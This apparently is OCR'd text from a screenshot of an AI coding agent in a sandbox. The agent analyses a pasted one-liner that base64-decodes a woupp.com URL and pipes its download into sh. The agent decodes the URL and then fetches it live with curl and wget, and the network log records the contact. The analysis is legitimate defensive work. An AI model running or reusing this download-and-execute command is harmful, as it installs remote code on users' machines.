 Claude Code v2.1.150
Welcome back!
bpm/seed-2-0-lite-260228 · API Usage Billing
/Users/ramaakbar/Repos/claude-playground
Tips for getting started
Run /init to create a CLAUDE.md file wi…
What's new
Internal infrastructure improvements (n…
`/usage` now shows a per-category break…
`/diff` detail view can now be scrolled…
/release-notes for more
❯ Analyze this Bash script for malicious behavior, explain suspicious commands and payloads,
extract IOCs, map to MITRE ATT&CK, and summarize capabilities, persistence, and remediation
```
curl -ksfLS $(echo 'aHR0cHM6Ly93b3VwcC5jb20vY3VybC81YmQxYzJhZGIzMjAyOGVjM2FkNmY1N2UxYzJjMDg4
MGQ1MmI3OWMyZmI4ZDUwNDc0OTBkZjJjOGMxZTFmOThj'|base64 -D) | sh
```
● I'll analyze this malicious bash script. First, let me decode the base64 payload and examine
what it downloads and executes:
● Bash(echo 'aHR0cHM6Ly93b3VwcC5jb20vY3VybC81YmQxYzJhZGIzMjAyOGVjM2FkNmY1N2UxYzJjMDg4MGQ1MmI3OW
MyZmI4ZDUwNDc0OTBkZjJjOGMxZTFmOThj' | base64 -d)
⎿ https://woupp.com/curl/5bd1c2adb32028ec3ad6f57e1c2c0880d52b79c2fb8d5047490df2c8c1e1f9
8c
● Now let me fetch and analyze the actual script content from that URL:
● Bash(curl -ksfL
"https://woupp.com/curl/5bd1c2adb32028ec3ad6f57e1c2c0880d52b79c2fb8d5047490df2c8c1e1f98c"
2>/dev/null | head -200)
⎿ (No output)
● Bash(wget --spider --verbose
"https://woupp.com/curl/5bd1c2adb32028ec3ad6f57e1c2c0880d52b79c2fb8d5047490df2c8c1e1f98c"
2>&1)
⎿ Error: Exit code 127
/bin/bash: line 1: wget: command not found
● Bash(curl -L
"https://woupp.com/curl/5bd1c2adb32028ec3ad6f57e1c2c0880d52b79c2fb8d5047490df2c8c1e1f98c"
Docker Sandboxes Run coding agents in isolated environments safely (Ctrl+s) ⚙
Sandbox
● claude-claude-playground !§
Claude Code
…kbar/Repos/claude-playground
3%/9c · 11.8GB · 1GB · 9m
stop exec remove info
Sandbox
■ shell-claude-playground !§
Shell sandbox ↵run
…kbar/Repos/claude-playground
stopped
start exec remove
shell-claude-playground
Network Log (3) Network Rules (2)
3 total ● 3 allowed ● 0 blocked
Date ↑ Host Hits Status
● 25 May, 00:00:53 ports.ubuntu.co 3 Allowed
● 25 May, 00:00:53 download.docker 3 Allowed
● 24 May, 23:45:03 woupp.com 2 Allowed
Host logging